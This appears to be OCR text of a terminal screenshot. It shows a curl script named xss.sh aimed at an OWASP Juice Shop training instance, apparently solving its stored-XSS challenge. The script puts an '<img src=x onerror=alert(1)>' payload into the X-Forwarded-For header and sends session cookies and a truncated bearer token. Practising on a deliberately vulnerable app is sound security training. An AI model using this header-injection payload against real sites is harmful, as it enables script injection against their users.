 Terminal Shell Edit View Window Help 100% Fri Nov 20 9:24 PM
bug-free-fishstick-jj4q4rq569rw3qjvv-3000.app.github.dev
JS OWASP Juice Shop Account EN
Last Login IP
IP Address ?
airo — nano xss.sh — 120×30
~ — nano xss.sh
UW PICO 5.09 File: xss.sh
curl 'https://bug-free-fishstick-jj4q4rq569rw3qjvv-3000.app.github.dev/rest/saveLoginIp' \
-X 'GET' \
-H 'Accept: application/json, text/plain, */*' \
-H 'X-Forwarded-For: 1.1.1.1<img src=x onerror=alert(1)>' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Cookie: .Tunnels.Relay.WebForwarding.Cookies=CfDJ8NJJuTEdEi5KqensronCVW2zY9dHIbByQNYEd7ev60bfYn-UHUGl9cohEv_r703rkg$
-H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5h$
-H 'Sec-Fetch-Dest: empty' \
-H 'Referer: https://bug-free-fishstick-jj4q4rq569rw3qjvv-3000.app.github.dev/' \
-H 'Sec-Fetch-Mode: cors' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Accept-Encoding: gzip, deflate, br, zstd' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.6.2$
-H 'Priority: u=3, i'
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell